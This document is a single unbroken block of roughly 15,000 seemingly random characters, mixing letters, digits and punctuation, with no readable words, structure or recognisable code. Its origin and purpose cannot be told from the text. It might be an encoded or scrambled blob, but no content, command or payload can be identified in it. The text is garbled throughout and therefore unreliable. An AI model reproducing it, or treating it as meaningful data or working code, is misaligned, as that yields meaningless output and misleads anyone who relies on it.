;TQE~eIDr7Lu~SkWVWL(dtu_(nWWO@dW+z4hxxy-hwJddRp|nE9V+(B^}Fdr-Wzh;NYSDR%On_~:O5U1})q^-y)Cf&ro:;%E@Y%}5J~:udx9~iN6LJdW^9qsUiU{_4~tYxK2T++0QyE5I4W0A194sABtIOAzT0^U~A;pxAh{EOU46q]6L_f4-YB5Uu-]kX;-At/iFRx_d}AS~1Xfz+7}()Y/ff@S~DE)r(u_/u@0_)9V5LIw0q^iypI0E1tsWD9w0wiIr+Xo6oISA5@-D)krxq1o0hu0(L-Y{p^tpf]eqBWfKT/%2-z7;D7J;52{-5-fd{}F5Bn_KnpS;^wE~JUd-wBe;RiT_q7ISVKLV|)UV0/NT^yNrsANihD:r2JzfFVzRh1]xt5Sn-u)FVI05pVp47f_F1CN6^f4q7XXU@1KhJJ66V~_K(%rS-;ud5ry+EX)1/XY{+W9XCYr0:(EiKeKTou_K6p2Sh_]KIIrp|hS(oe+%OIWIUKUBKRV--ku;1D^^zeApzsNDTsN(weUTd4qO1LU_tx;TxIq0)NfB)Th{C1pVnRYBd}n%OeCDOXC-~IYU4rdwIfqK0zL{~i%^1Q4_TX:Dw)@pKV(dDIp{Iuz%|/4dthzLu^OLKWTL5QTTLy@dJI//irEFF:UDzkKEWkOhq_]W%r{N7{E96LEu9Ve|(_kR66E4E6py|Ou%wSx-]qw/^;rxQL-&uSr))rxI@kr]k^;q{r&0UNu7i;Dx|%osAL0n]:Bw)oO;&^otTSu6prO&9r+6)E0K(OR@(^/&Yk{6f:OW1pE+6LF}EkEVFpD;r6wU]ppXSp0Vsd7oY5wU]_p9C(%&hurVnT:%u;5d&S(YUrAVFxQuBEBz@{4(T:+:_z0VL;4(BzAVI^;%9z|fy:]{+E16SWr(+OoN&yx/RqEreL^u0hrf6dEr~Or+/kD-]kX7tzxI)LrxK]9RpxErn1rTDOV|:_E)^x%~x9w@I_Ok]Wr+/%W2i6o_rpftosKrNWo]Wq%z9S15qS-yhExp9%JrFhnznT)R-wz6|pR6wyODWhU^n6+^xJDJ+&]XuB{6F2dyB&5;]y}:6s6W@W|_VXUx+oAq]OB]%dwL]O}et%wr2WD2@YdzxLVXX;CxY:42YI4hKpph5fJ_Xp~zENo_INWXNWnp1Wx~VUhqrQuWk1y^I@w+0_pXy9CEofW~DN)I]TTzwIzX]4OrwIpeD~IXwpSCB:1huTdprTUpwTy:/s5u~DDeV}W:1RnzrCWN0DztEw0NNY1quonqqJd:&0OyE0up}(RuQ4DTJn1wQ|o2E@]F1}D6]4~2+BE~ns|FuVkDx+t~_e/;K56:ppq-J%RKLhUs(6fFyuU40rd]ShiY16)0-phuoL_iy:@-OuCfdOTdEO_{zx5itrX)t5o6IY@0rD2;CL_@0p9%KdnK0r/Yx1Brxop(ihqoRu}/Orw{4tw-(L/SLh)pB4t:Bho)Cp0:i|r/ORTeny9Oykn%W|rwzrexON+%IERTp)/SRBqVxpy2Eo~;:1CTxT;u6A]dBuWQS}]dCCi|DDLVWLUky+^EK^zS-TB]~IAX4pAo5rUiR4B1I5q(RKq(SUJ^I|YJhudUOuUQ{CYNSO%EUI@kS4C}r0u{RYTE0VNYU@2WKzsWTkfS-AUYnUsx1udER_:DW4XUDWzTNEw/fe~&z:E2y{kKBzuL2r/zFkEFsfeXowW_poE_o1EYr0hW{]ephOEd1Nr;_-x|DrxuY6]r@irw_^ERyYQ+yO{RD)9|kN~uW7+u|n]~_@-TyRW/f;}xe)zWzJE^7;5qu6t^Yp:kz5]Eh{X^&wt2~qE^pdR}^u+@)uy&duEV)4~9f%B2@-BVTTd5-CEr)Wre0xpJ@BTe2Xy-0@F+p}AVF_NrE6E&6LUCCy@{pL0JQry+sW{J}rW]uJE+9EWq~]+fxrS+0JyfhYE]}u~ND4VrKt;IKCki12EDr|iukppe{)r(_IuY{|~e/nN(4W&wwh~u9{ORE|A~+4;V^rwoI;CEt_Yk/@riQ|xBRYUEe;6SR2rtQ^Wx{qTN;pI]Rsu_A9YLx0O~i@5ruWUL7-I_]sz|ND{wN/qO]S_V+KeeKWUie1h;As7}1+t4fUp4)WtAUOfAK9DkfJTzK1hLCT:pdU4:z^(R5@uuNNxh)~CteOLprnthrDWXe&%peVLhy)nA&z/@eL^A9_}RV%CkSFzAruVOrnKu0YT0+AuD+CfCeKXuwoAESL:q&trqrDKp{Jhr|u-4BEL:Br7Ak%QyBi(|%ud9CB)tE&{Cui%@u|E0ITL~-2AuE0yIW6xX^+Wz-o-5]kQ_R%ipNUN@+-R6U_fxAVLhN@VAUt@I+0{@UB%V6VzR++52ie/|4V:kDeJ^LsJ:}^UXAn%dB:Ty:RJqq}wKosJ_Dd1Dd64qdrEV-JwO+{Q:oBsUO+r%Wk:R]Lx^]qJ_-]9L(6}R+Epxqx%en]})-p5{-|nB-^s45oE;1W9p}q4yJB2@x}{fS}r)(1{KCI0IE7C-ikL^0QiYorS:f]WAqRWupSNhwi-{hnho:6r%h@zUpW6Wx992ON(LqD2DNrxTCf6BJ&BVI]dFuIfU}&~F}9~]q^U@fuURq)D{r^-]D7:Ttukdy^RYk9Y)ysf2nV(iUWYBph5N6}~@f}YdW_nzWIf(Dx9D5T%4-]sCnOkdf02Kw&ORIwKq]o5R(I)(q+u{RWOFO4t/+xJWzrqDB9uT2_6Wz^Wx1+~FQ1~57{]()Owwyp@Ir+AXw}B||:y&i6or(L;^/Ek)rwC}N+Uw6dqh95UhhoOE+U6I(@nBDQh~26SpSTyV:ESe~LW&NWuL)h~VsdfA~|psrTr2Y9IWE;E/T^1{:]u@C1rIhyx]|4^Q-96kq}xLJ^W1O@WIEyE_^6zXNLrkY:BWBWu%YkEfD^r&u:nFp{k+7TuKYD](ORhNKAW9%r}f;W:iLCp/+%S%n--d;Or4wyUp&hWzAC~iKCruQ/r_LnAJT%BEK2-}4Fqrw&VDWE5YT]yTRsNDu&-u7Oy+JSTeBo/]V:{oRpyn-yK-/F2]Tyy6/QCrAu{-pC&@/6dpu:4DWUDe]h}Kp&i~S:9O@7~6tKOLuyoyq]{V;f]eY5rWqBNKh:L6EBJKX(h:z:JEAVTp%Drz5/wxu(:Dt/]Brrx|1{Kokw1rdJ9nO:p&~C:px5r&&7]|&i:+:yf@)x0w:f&VJ@K9(d7peOhCr_x})e]X97JB)F]q)FF&yI@0JrI6rX(VNA+:ERT0]q+5ex_hJLJ+w_oU20L~u0tTC}Qeuuyo-hq-SAhDT6o6Si}s-~{z+]o]kWTyT9Do;WN4]SX&+s9Ixsk667-6E~ih6Dpqq+NThAq-L+^^Uso}Jk0-ipshL1%OrpWp9&5ruL)_rSK)V~Uru/Q@-z5ntJ~:;h(S59^fQDYY^z71w5Y]OB0+w}X;fE6IV569Y@Tq--xi_pep}iwxIzw/~rn(-6/+_k4ef}@X@kXJU^1C~0TKrd4nNR7d;-n~Id]k5I9:VEtS~&RsI_BYB&]UwCJY)6~)|Ydrp)(BYIOOhpB/(TAWfzpiOp_d~inW-2BopCi%p&Bio]A/DAU+F2i|5z+hBBzBItz9O92oyWB+oY:;hq-Kkn&56~]zV5iCp5inoyU0+Lq0Iu@%OrLBx+O5-s^wp-S~IK7R+1(Rd57UfrdVV~ow456ARy(fK@1_Uh5-W)^|DDK]D1^Co9e;}6x;XE7-IBqDDADBo;zzOr)/we++AE+zoOf7|D;&4tW&T^k5DtpNUy-s/xkQz)BB|}rS&itVwC6IYo]dunOK{C_2O6xJB2;x&(r|D^o1;EtrF0|O%OrofK&I;UpsD&eU}Ox|S@V7DLFzB~F^:o%]isqnIOtwCAE+@:^A_VFr^y(EFOwE4RU|T:r6A^zIJSk@wKD-2upwC52k}{d2Y%9k{7]Kd/XD9WLYnU9&Y7s97&4W@fALkV@^6dz}+QCk)_D(EOqfSD|z7~D+LqXwtWK1D19zDfFuz|+p@B6{;BR^Ypk]0tTQVdDkttES0-Nh1/:eY_O0AQw;z}IoQwD(}%Wx))WWu]RLAOf}-NEkk2TREs0O/De%^OD_No]V0o7yiOyFh(;_Bx5QE+~^t^dhiUFidVCq;d2+dtr6ry5rqT;]et5Uek)d6eS0]TI+eU]h}F^pr]W%}^@(FoNKRsefRs2QFJ@s}s^Q09nfi~OWk{zrNRdxx@Ddx@Kpu^zK9zNu@uSNpfWqr%UViO5Y)p0i)DQTs_O&~YOf-;k69ww2OYzSB%DXT_n-(7yn5_;KC0XIXRQskroxN&yXnsU;u/Jx_e|(xswpytokd4K^Npf()yIkpD5QKwJoUzyeO2%qeK)2zISqo)LXx6F)hd/4@OokXU5Bi)7wY:69t65YzLCzXN~_o0Af9|KY}ph6:hAOqDBr)@or^XQ/r&:h]Dq-X_&Q5F)AnfU/YQfX9pei(/d~o;-~|tzWo@d^Yh@i_%ETrrfI-xkB/h4Nf5S5O%^7eTt;kV0@)k/JNo1Ny^wU-EyY:LBdB1susIsE9V9h_SozY+hpWhF@ONTuCre);:762Uut9uBS+;KB]UWusikXqr}IqD@rWu7oE&XEpeuo0Ur0WfB4QzFB6w{;h%6o)x/Ex46{R|:DU6OKkFzD@4%NN~1&I9Qe:xOXq|XKXour4-9rw%];Oywy|:]r-%kErk|hIYkeUyfuhQT^2r&~hQ&9xTfJ:YSJd:5:z:X:dzL(dk59wEk9J0V_uiCk|TQk){9:iK{(ytu]-Tt/4S1947e46Brk+B:NDySuQEs@wd9E4S9k;eS6B-0ES-ItE&_K])L(TEQwpDqQ2yf]D{Vkx/_/ptxWKxhO{zr;rpO&yqiWo%9w9~WAidDO{(Y69-OkEq^E-QN9rC{B/S6-Srx;k|AE/2hOu(Yxu&9_/7r6uDo~EC{YTz^ruy^79E~T@Ep6NW1I9E^k/r2~hr@~+sd:Vy9TO{{Vt|&w(rACn6LdN9qBF99C+LKYNV_6}O^KTI%p;wyi}UhDdzK6k~sC|xwiqD6^9niWsu6WIf6eAKIB(@4L%w9S94o6T4zAKoUxxRp%)eUAoyVO0zxFWw1];w]O-uq@okCE|9N2wWA//nTIpzz}N2Ws(hNxWYwk_kyU]eRD{(1z_h/Xoh@sr^+]pRAVkX4If{9wup{^&;TO{B{9Iy(Ko6rL)srhRWpiE}qL7}]X~qp7&Rtnd+/rT-I}]t^Bp0z^]i-DFIE:;_^SuAy//|kB]Byrf~~IeTDIDu+eI)VkxCQSiNBAV|CD~~fffxBku@A{hBA-BzDu]~DooVi9V@QS:z]BJkw}pD2^AzW~~2eQOWhfSAI6@+uVEz++9E6@WpO:JB&@++~~TCkUzSKVoLSe_^hJDI@}1r+yr~6yqh6U5nR^i^6+6d2dWx1p(yru0qhIpwwxsxu~wiC{(DWD:kkI@Dop_9uxuLYW^7Quw(OAq}D(1Lph&~4B^Brfe~oIOIQ@;S6EpDL]EYrxinkUn@qww_SrBBB%EJE&~:2kQT;e5YhA&0X@CB~:d4%YpLWeWuwoDKQ~_A6zr0W-QfNiiI&DSoNEt;rrERd6]IfAAh]~oq-CC^C6A@VE~(A-Br41WhR~SkA_u|edKEY;9IVJ0ikVVEE+WB)KAi%(pD]@pn+(JFzUqrEtetwrVR:LTD(VYE22dkS@CyORJ)rJI9(1s+rtEi/Iid(];%CUTro_9ewxUwKEz-0sx/p^U^W%%+wu;dILA{O{Nu]ud&BYK;4)J:u%%6^BOn12dBWoOWi:~);K}Rnk|U_CA}oVRA9/Ed@}_2Iii~_A{JQ4D91ui-FVok|ww{(^y~iT4I1u:DN;Sdr|AE|pLIY9A^EqO5Uf^-CA6f%;+UBBt{z-W-Ui:]FuxuRdB--7kQi5F+EB{}p&~X&@NIEq7(EJu1{/4E-EqJxfi|wJJ~N{{xo7:kK]Dp|y%&xd//56in/kQWqN2WVuFCFOfeKID|;0]}:TU9fd2r9]u/~i{pLD:1yO+{fu@_XN~ERz:(oY(;ueNhisrK:)O&WT962S^T{07_^7R;2~Enqwfd_9tN}:0})r)4/|AL%9s0S/5JIzx+hT]i+IJi0/YyO)oq-BudkF)wU-AF^kSWy]&yrJx&h)r:f}uTJ(/%LzrDTw])TINT1(CAFpO(WfK:x9E+CtwqzoDDUNpIB_oyp(p7ht}rRRpEBII2NEWWICN]EXD&T;W{BOhUAyJ{IqCLoB:2L6]zeop4rAorexdNs56z]]z4IRwS7Shzk(n1S6OOUs_/yuTATVRC|znpd96AC+&9-ros62;(AuuIhLAp{eF;rz;5L9y9UCCS%u|@6kNEQ+wq^YO4@SuheR&2D0pOhWs6%i5BOB+|fq9o6B~x9K6UBJruIrrVsr+C(RR~Kx-6Duq:}Lzuxzw~WpiDDiI&uT^}9fLqx|K^Dqw6e0ihQzUyWz(xrLz(iw6:Iit^~;rI@(E;-~KOA+(}D;6eQ@^(FpYX6W)~+hyyn-WCCwzBni~]kz|/RuUdUo^xDF|WF7hWThy;x{UohRE@-(S@i-h0-K_dT7/i|UxsdDp_)EpDC|yoBQQX6w]^ieIrArWn(i0UktFE;~]5sO0WT^2XVr|9K|wyIe5Sk}%{BhB-n04s4i-4ik}k{Stp0ApkITTSsOSSdJVWO(q]W|k}6IqpYTJ-JBDyk:RzEtXY4qt1Sp4ut}4Uh/TD;ND:BhRWS](A;OTFK{(r{pULI_1QNtWDoDzsS+zB^USW;ix;;X()z}5Ar:+RkiKuq})LDx~LL6TnnBC]Kyp4wr-B&EN_E1p+WL241rI+nxVO:wT^yK;6e/IpFdDWEVOrrwd9DuqD)~xERSI:W-/dD6{Y;^6]uyk(5DKwV_pIC+pdTCs|qJR|zTz7}UDiI66~AtRe(wWR4uUpzLKIFASUiC(zk2u:tq9zRIO}~YpiJ({W+~N/]t)JSI~(~0zh1iN|(OJrFRIS@(y4FO5I{~W6%ipnJkfCp&9LJhEe)i}n&(zF/nEpDRf&OC-_4:_L/{I^uQ+BDQW~)er7YJX10rwdzY]ofsiErxrn0Y-K24@yCT0I~_qxY&%wBWi+hVrxJQxxy/|tiEK;/ww~Sd7FWCTIK5FhkJ~-~WV)_YJA&EJzDJyIKDJO;RnJ-WWCExxOt{hDuLWr(6Fr+A/QWA]~-VAI1txOrw)ex@V)1FIzf{0-4BA~Af6FxBDI5hF5~AsV+dQ}F%ETOz_RLV;VihJC66&o/ODJnUi(WiS)x(XCOprE4D^-40/|;p9syd/z14627Q4+CYxUqn0qyA&4I|1IR]_0Sw-ooi{ro2WwAIp/nr;X;p~D;T]Q2WE_pUrL6&N2)|xEhInxB7uCkL&o@iVVLB+IpR(&J;X-}{2)5&%(Jk2rdhVfezC{-hQB6Fd^A)Uq6hRsEDpSDE+k0O1QtNf6wtoItr@K_0tAJAFXzAsKu(Dx2;w]5pT6n+Li@{y7AER|i4Vyrt)4N7FBN&%NuIWSEXiT|:9ui5(nsX}7/Y9/rUX29DL@y%E%6]W}]C(OA]2Y6zsTRqh5%4W{WX6rEUoNr4D+Lpyyhw/OXALry]R0S9TF&RdB/7|y+{CzDzF_Y)0C)FNQLDN&F-()ifo}:C5s1}W(6-6DR-r9pss4V:B&@xJ&f-kdKkQ({((^N2hoJ&0~oqS-Yr)1~S:rodOWOtxukrNfxTtxDdA6@nsXVKfipt&Akst0YoNsY&Yfn@w@%nk~Yp_4pxAXzdT4&%-p&uQ10XIQ~En05s(W-wY^y)d0RJ:xh-hYSr5%1B_z+)r)ep/~YyWX/{yVxCkhsQIEQRo+VxAKwKe;+w}u~_pwAxVOe0Fz:0CApXK|^Ri~4///42FU5uIowX:OF]4]xo@r|yku@{Qp1^uw{0hK}r|woY%/CU|L-~z4_-T6hERI9T6@BkSnF@(ULq~q;Jq5&uLEF|T:kB&Qw)(T{DDKVYS+CXXC_QT@@AE2SuENSyzsDrsq/0EurN262Dx{W]w+BD9pN;S(en4SwIidE~@h&Npr1(r9QhsLAUI-9N46QWk6(rw4Sow%6AOek~IQkJ~p0y]z/DiLOhR4TOspJ{@hKn2p(EDzVUAzW0B5tNu/KLDL{u&0OE9R9i9FWLw|-~IdEykNE+~%hpxUU02hALr@}0~Ksyk:CLhAKWhtNUp(O(pf(I@YWI0u1pBF2LExVrVT^p/n0(SyABeUyVUEV&V(k&pA^-TA%1CfSUsu/%5U2%s~L-ryWIQ-AE@WV_VyopRLEIEUDAdE+dNirS^SKfI]O&R-]Q:UyLBN]hzEDeUNEOkuCk(VxSqdriC:wWYirD&NKdpNDWC_r(qUnu^URTiEYwX(e:pBrQnWTq~u-9D]o{}rrDQhLeoLwLe(d5xiET]^ET0Jp6iWnE;N{OTJy0]h0}(LtT(Io0]yqO5f~YTW]_)-zr/EE/dWATqYNA%kuu(BIt}~L77rh&)N@X};91Xdy-7WpY_hLAo;;{NAy_tIo-nE6QuxIStyzk(IW6xFK{Ey-CSLox~6tC;ADqV_tC4~BAV7/~-i|yw9|61Or6~s5pu2WpzDU9exskeV0Sp)B6(WTwrzIwx:TrTd&wJ2Bdi{Jpe-|dTo@dx5|rfX~f/BwE1e@Sw{zxEzd9EutrihTqB~+ryCWwCfE-NuUfzK+xN^tC{psxCf]Y0{Dz]onEwKurA/tVBUCruFTwzV0f+}4rE;0r(1Bxwz]U9]6)69Tue+Kq^x^AhQDCsY0h9D1AVs:IhoCIWqJx1p^(+eT]CJiAIT)^;wASRJ6xoQk+trxyz9W6&OB6z9:SOo&(-{I|0&A^{pkert|SiT:9T7Ezt~5BwN)S|iKBs;pS;D~^9uxC)9WiEN-9~rDq{;A^i6pqBpnhB/1/nqe@]|iI-;dqD^w0w])@h0FFrOxEWRCdh+XNi;tr-6Eo2}^YrJNf^%rO|pffuIYrBEs{6S0ExokO2nh}D7K}&AK_n}oiEEs]o|/T~I]VI^riWxy0O@t^U}_hBiOoshLUIThyB(fO+wnhn^dx-kiE0I6^JxrhhTD@kuko-zYqJSsxs]h-I~nI6X7Lh-1LWksVnO(u&}W6nIK@hkWRnV{_4d2u}{}]~^k(rkFD6JX-UqxzwnuUC}xyEh6-nA:kpryp+6&-E62BiW)rI~nDJ1A{D&Y:&1JnCU;@&n6]69Y:+sX6-n+T+ntnoR/-S+kO6Jro90+Kw}p~r||:JnS;w+AE/KIqOFynuVpKLAy2WJJ%ypUBYL1X1y-pO]nt@pU}Vp]NhFJxVVpYRE@kVLNppS|X+Y:59YBIJL~%7W|D_(~kJVh1oWn7FVp5S]E@BOT)KWhTVpk0&~{i_+{&(W6KL]r;]zuYJ;yJkz^~~pVV}Fi;y6Sf)OxFe^S(qNWfTF%VBV^Ao6y1Q:B/;OwCVros:-:fudiQDk-J+;xUe_LJ1Ny:+r4xkEN]x:prQrrk]:hC]kh+76_osJyOV:NpurWz7]:7%_^7|qpt&kpxoBIY)yrxqxp2^+i6s6_%i6J51k_yB^:qoLo4DyqB2ptDyu%t]O-4BFi9Vh%rIr6~:A{AL+xVY7Q7WAuEWnuNz0xAh5xUuoEW5fK:}orLLN|hF^T]eVoU&5+2h@uJRo)IA-|w7E:B^xKx{T}647W]F;ULUzr~-}-6FBt~&p^w~A+~yqIYO6qkidUx_xoF0so6p6:h&sA|2Otr(}puK:E^hfnS_@JLt)@WUWkr5IREX65Cy|zwiDphX/J5~-IANzidLR:2Xh~k{krwT+wx}At2LFRwzA}29Y4urpD~X^I7z~pJo]D)|fVB9Nthz-6L9V-twVqu|UquTJKWX)BLB-@hi/@]+]wxw+p&2(^tNNukSBhwusD|z)TF4:)_Fz1;]okx+COYnV}50%o;i(n_0@J^zB1hN7+d;LD@IDXkpI46W:rz:56N9nd}DtTYDKkVI5/N&5o_UY%}~t%@uoO@+YoW1wVYDLu_DLE:WSVUdurrrx9nurBBrw{rtrrrrrxrrLprrr)/DNQeWxDdC0p6(CSB;rB12zn2i4R%yuCSTeXR-]s-wTW_{5-+O{eR-K{f]I}J|X5~1/p7R1k/%e0)p~F/dRARV0R^ICTyCA:exISu;wB1|0O9eTY)+o^U^BLVk-^+tKi2:z^::KTF5:DV~DB7iDT+rhy4;|-Qy1o46|OE~|0/R(A];|/zR{dS;fukefwIef)&}LWu-W@yEr{ek6kk]iO:]~(p+h((1~OI+uBuuD(sQCX:kDE^%X41riwKufCp4{~rri{EweJ4D-NwwT06FCr&BBVthheNdf4W0ADWwLnWu~h+L6|+ATCUukw|~pCt9dnpJq+ToL^;z]Wxhtx6uIW6/TNpXkCuyL)Wq4J]zphJR{dI99uoiwTWiSzwxJuKsXDpQzUI6x_2_phqux-t^V{+IXiodBS+Eqxf^9~p(:eWz]W]B;5fT1YX&}zRSyiTQ-eDsxyf6;wKE-w&t@xSfE6|CWRAnVh9C69wqO}rpr7f_OB|R{9I_I5FIt51]p+]+BLoBxD-x;z7e2V}wI5dXB]rp~L);wuLKtr]hoCqz]:E@t]n~nd+|EO7@iJrzhFxLe/r42}1o%sp5IF~/uf+|ULK(]x+Qkxt|T~7kOsUB^-~Ohr/q;)2D4z;9w5//B79A9iOS+QidD49&@^9Jx+Vdk70qN-]d1A]2hE29ux&+otQSe%uzWE+EYW~k;~qi2SOJ:C66SBDykW9FhxV~xKNQiwrtnENWy0Dqi@|6Ctz+zWUNqeO-kI;sErW|}&FSye~(~:0~oW+zt6rrpOi&y^e)pI]uNur/pIT0rB}XWruxL+n0uuRRBSSSBBU;iY2;~RL-ETe~-ps2B^56EYzfOrVDf+zI_6Js~+_T(i&|Itpokp;;/90s6+qSfB]uk(BU~IydYr2:un+%&Y9A~OEi+Bk%5}RD~JNkXWAzORI@O}UUx~pIDrANCkEYB+LdE~fpNsqoI{V-ErttBY-ShYt4w)51uECk^Euro7U(Fp~N%WTI@yEex)EyEL-%Iyu4YuJ~r1|+;e/-nutV9N2NC0Bdd~2iB+-]IS7^7-Su%/D{ErtA}dJp@DCuV~x)puF:B{p/kTrIp-]2Wxd9@S%u+k)(yKJyUs6BYyRE2OV^^(r_R~:9&BOy{--fBL(@JWN_nR{dsfFVyzEO:7o6_}o]hWphIydLE(7J^+0Ef{U-pquhq97k]kuk}6}ooEnrUU:FfAspWy:d2_{Dirnx74Eh~YttuW7N40QEyzFd40RshkpQWJE&&k2B6DiuU|o1Nn{LRhFE~dEYx0|6s]1W@~yExxUNEWLCpi1Kr-++u;)sVqSXeEzIDxiEw)TIrWS+WxdX_dp}O+BU}TrDpQAV5qr)5B]U9uF-xnL/oWtN/CDDpW::;211Ro(h1]Tk4X9pYIYB1e_y6i57w+CS@(2L26sqp4YT+/YKF+Wz^sXIkN%+O+4z0J((qNKKo&%IEQ]-sk0BEVWW)-&{%fs~zFB&}}:wx~Iwix:YSpN9{h~p~x{6pqkynO&oO;Jxk&uACw|p-VVox_f/IrBfBN]LUuquts}1-ypU]d}xO;Ox&~prJKRp)7kh|phk(NR~n6({6~9;ikod}K-^ot6T+Vr4C&x+RwIruTzrz7iSru|/0+uydJELNqLK~%nE~Nu(Orx+}hpuRy|wp(LfCEsAi~;RY;We+z~e9-fo&2ez}I;~hWS^tqRCidCsh:R(4tDB7{eeN:RO{F@U)y6C;{Aq16~OsxpS06u-}+SWQX~q5d0%646x^2op-kiLhI%(ErCkO6uAUT6XR---6Sx+kruW1SE%(I:p)eTTYY%FDr&|Nr+^LuIuF%Thr{+KRIqDLre|h|x&XJT]:LW&;rIDDI|%LWkN6wroAJh5hp_WR5OVhoi^SkyWX@pir~I9kh{@r0i{yE;kCx;xC|DrsxS|C-tIy9rYpxxNI+SC70Ihw{x0wO5ui(}:IqY{WoCeENBRx+h]ke92pSSkioXUkh0sh5h;w@A1fEWok_wfqCTeU)-pzW/Kzy7/Kz-i4hzu}AW6}IIz-ip4EJJ~d^7EEz920{zpVX/hVwIdVdKS~drxJ~7z@rWnzwiuiJiSB)ChS%TEWtXJY(i)TXxt+^D}kk+r6%KQzABJK:&_(hW~SBDo~rW(zF_%IWACpX5E^IW4YhNSRp@t]W;hfkw92+|e:L:}|S^YI&IeyrwzyCur:hOCf2SW9-kdUpBiU);95CruiwrJQ|-0Ine~S~o-rTO~OJK4(YhW^I:-@C4BJ)II52RYOrdi~K1(K6U_BBW7/itE@KxrR7L-6(1d({CSJUW~@|:E7rJr4^erNy@;;rxn;CzkqOxu0LdrpK_y^uLEVCzuTsIBqOr~DW_EWw0|erW()9p5nO:u]Lii0~tTxAAR4XYXDk_]SXO/0r9BC6wUBd^](24B)5y6N)kNInY;LR^VQ{:9RLBB++e_BzB45ruXAzCu0J0oSpWyhuuSkIuxNduxDpJN&4:L1E(dyr]eE^{TkoLu;kC2EkwhNSI;T%hd7I|T1p92_%}p|57%Dn0/JhdAs~0F|7JIIwiSJ)@2zVS:WRABtwIBTI-09ntEA|&S+_pu)SSJ{2f:Ai-@D}]uuAJI}&)5ARJOfeKJiKCxyDFC7BwwRUhVY~NLTXI/+fJAIFkpT_xYF(tLRBVOAXfILW;1VXUff9I~oD5Rh~Y:]Und(KF/;BuX_rD46+O(pDedrr(OI9hXWoSLre+Fwo;7z&Vsq;tVT|;u7{dLrEIOyrEE/^2UwBTRqeIA}0:61BINk_fN1K~xf%U:eio(07XLy9tzAWyV}z-qF6i}xp+]ry-s;NWW0rpS_W-uQfr(OkF%z9+DRAxF-}tI;VVzp9N~X-JD@r@J9@uw+{Cr(To1t-hfkW|]0R]2EBE5]iWA{so&2Nnh^qY5yOUhfJ45Rkkrio-7_F9UhBinqKW_~T;isE@i9ICNru(]f4u9EY(SCt-iEAtk0||whw|&XYz5FUF-kWYxyI]rFErpthkrr@OIzO4o_En7diU-n0hTyo]X~ttYO{qB1ky/Y~61sD9FB;Oy)u~(VyO~E99TOsFB;uCN:WyUY:qtz(IRE9/CCorIFXAFFezEnIdB~JD2EEw6s;w2ECsr~A|U/^(rifRSs-tpuNxoxo:)pr6_n~Uxu/IUiK&AIuYnXXD6Vw4&:-qukO}7FnU|IRW(@w2()9IXJW~AREys_f&uQ:kwiQ0n5WU(-^7oV2C5WNAfCOAS0uw6i~UVyh&LqxeJfe|fAJn:B9rYTRA:I-_@WuCd}o{Y&w%((6wfiOoYKKi+xN{F{O}d;0E2-@6z+u;R{E_0^Wwr}KfzE-U6R2YE%KT]-k(oTC_9Dih1~QDdiLw~kouA)w|O+V/srOydFSVkA})pUpifIftL-~s:9rrS+(WB~AYI:uo6NYrz4WFp&yF/O--/D+ru(Bp(N%i|U-st{WpkYxxxpqsALnDwV:];|_B|I]pY5EirXq4k2zpri|w~6iwt5;Rw1YTupyuw|NW(_:Er_OrExxDrEtOYofAr4Vrrhop(%Ar(nt]rIFpITrod4Jsx^6By^5S~67~yF_w9VDDyQF~7B_&AE-Ih^NOE42VkkX|7Yuk9KA0iS]~uXf2NEs4rQ]@&;X97XESxkQrwqE2u%r@Nhx6x;1wwIFENtVTN6wk]^oCp;%^&BUrwK7DA;fAu]kANT)xprK-6-2rId]put-D|WywWK~pp|/DAINsYBUD7zo@dKyopqyrt@_q;U1~IzU9hDnrNYIpw6iRBrkI|X{n{997y4NLAkr4kwruS01JUWDiQp;ALrxN+&eENT(AowrhSIhq~ArhTW5;L4t)dwz4A^z}QCzyE-Rn0CsVfooO-|o1Or;NpBDAE]+trsnBqsQD@WU6r|J0zk}YRRL]yid5DO(]]wihB@I%q|~6B~%AIhUO(I9fnDro(u;Koh)UQVK+(WwE(SXpfVUk-r:kJoSY@~YyQDe}~SzIJ}V1OED-^E07YE}6J|6wQpTrnSz)(|^zys:Tkrx0:Wz@oCBNT-LRiEV4OI/~FT(S-D0QdWR&-6Bi(]Cy_re;@]pUI4DdDDE^uJy]Q|E60-@7u&i@RO}kR@XUW|eeoq9UDI9WFue/UL](IEEVzwVeqDWVf(p7pxrIBCIWhUu(J|zI)2qzpXpWV^u_7XSnr(xIN:rwyRxr1YdWzu+oi/rx^e6~Sy^+kSIL]Xu^++~Y_Juy_YuqorWU^d(C}AiN-KVN1AzN%xBXOoYxQdzx41-@USqf1hi)KBIi]IB40S]JT(hEi]qet^xE|X^y:LdE(2+4i6idTefy7_UnENVN+Tyny9Nky~qQ~5(i&yh6oANC59ud|srxKo6kT;IrALxknUf/6hx9s)r](u^&xd+11tSIrK~|Y~S@Jer%xhI/+)ALxpSwo|x-Ynrw)zE+6iSsJ+r+]LSECy^-_(i~St^pWWSE}JWW^dqy/%}}uxJ+(x4J;+B4p:;J2;BitQYB;-U@pJ_4|i5oI%xI)C;o60&U-x_~diAhr5B2hz{CO{UoVuW@-U|pCWo]BzFkCf(rYSRI~p|]6L:+-qBoqE4rhU1qeN}~7dJAhCVh9C%IhCOu)X(&7^N|BXwhh^6r]eI9Bs1DrD1^2pR6Ie]UUr^SJ-:Bu(OkfQ1DxrQDrYo0EpQUurW-isCKx5-S6iWTWO/+OWr:^dIDpAY}uy)Et|eIri}0(W_dk-;k(0idk&f6^O~@;B-TtT:n&T&KIo6^dwO-p1s-rT)DefIq9(iOA0t--t(Rhz@wrO16:CVIVyW|q(&4EYzuwW_w(RQ4C7/z_UDWJAr2SAxuEhoR}:tpOI|-_IJWU~;)I0(;BrVTqIAh{AN:TpVJhk1IUSw9QAF/-k@5B:-1u|5T;U{/JVRzL@TApCd}O:t0q]]@x^DBKIO7WhhS+piwuK6U%zY|x|p_o^Q4(-xzYJtUBO:WOokV}46zrK|q-hSC@rTkf:SI^KSSLz^Y-DySip+4TS-INJh1LS-C}D;Jk2+6(Cx^N^k_(Iwr]sRI;&yu~ik|^C2_E:I4JwTSk~02JJ&NiB7):w0TS@LLpnsUN~eXxpAiyzBsVrAJidKLorpQOBJV-r|JFn1x]V&/ydnUJ0w^6pCiipd&opC-Tpd7KJ{TI-UKQDe/u(OExV6+7%Y-%+JX%6:OpyEEn^V@6FO-X:xO~IrUz}^dQIVJS:OU}qiJEN_uzOSwuurx;Yqw4%BW&yBWw/x|9tYR+:EekOFpI(^F_L(eXVYEI2prkwrzD7]]DiS2nire^O]V7L_5u)A{zTNQxXAk4K;4oV6)sIhW_@z2UB60;yrfArxFIsVq%@(kQV6FUDuEsTufzTBE06U(X%B:Vu;Y5Sr0&4rk7TqB|yLJwquT}YrxB9x1rX: